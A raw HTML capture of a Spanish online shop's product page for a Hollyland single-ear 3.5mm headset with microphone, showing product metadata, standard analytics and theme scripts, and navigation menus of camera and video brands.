--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html?page=1
body_size: 22758
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland</title>
  
    
  
  
    
  
  <meta name="description" content="AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland para una oreja.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland",
    "url":  "https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "VÍDEO",
            "item": "https://www.robisa.es/shop/62-video"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HOLLYLAND",
            "item": "https://www.robisa.es/shop/123-hollyland"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA",
            "item": "https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA",
    "description": "AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland para una oreja.",
    "category": "HOLLYLAND",
    "image" :"https://www.robisa.es/shop/7556-home_default/auriculares-con-microfono-de-35mm.jpg",    "sku": "HL0042",
    "mpn": "HL0042"
    ,"gtin13": "6970758740524"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HOLLYLAND"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA",
      "price": "108.9",
      "url": "https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html",
      "priceValidUntil": "2026-02-04",
              "image": ["https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg"],
            "sku": "HL0042",
      "mpn": "HL0042",
      "gtin13": "6970758740524",              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html?page=1">
    <meta property="og:title" content="AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="AURICULARES CON MICRÓFONO DE 3.5mm de Hollyland para una oreja.">
            <meta property="og:image" content="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html","meta":{"title":"AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland","description":"AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland para una oreja.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1753":true,"product-Hollyland AURICULARES CON MICR\u00d3FONO DE 3.5mm PARA UNA OREJA":true,"product-id-category-123":true,"product-id-manufacturer-35":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"V\u00cdDEO","url":"https:\/\/www.robisa.es\/shop\/62-video"},{"title":"HOLLYLAND","url":"https:\/\/www.robisa.es\/shop\/123-hollyland"},{"title":"Hollyland AURICULARES CON MICR\u00d3FONO DE 3.5mm PARA UNA OREJA","url":"https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768935652,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1753',
      item_name: 'Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HOLLYLAND',
      item_category: 'HOLLYLAND',
      item_variant: '',
      price: 108.9,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 108.9
  });
</script>



    
            <meta property="product:pretax_price:amount" content="90">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="108.9">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1753 product-hollyland-auriculares-con-microfono-de-3-5mm-para-una-oreja product-id-category-123 product-id-manufacturer-35 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

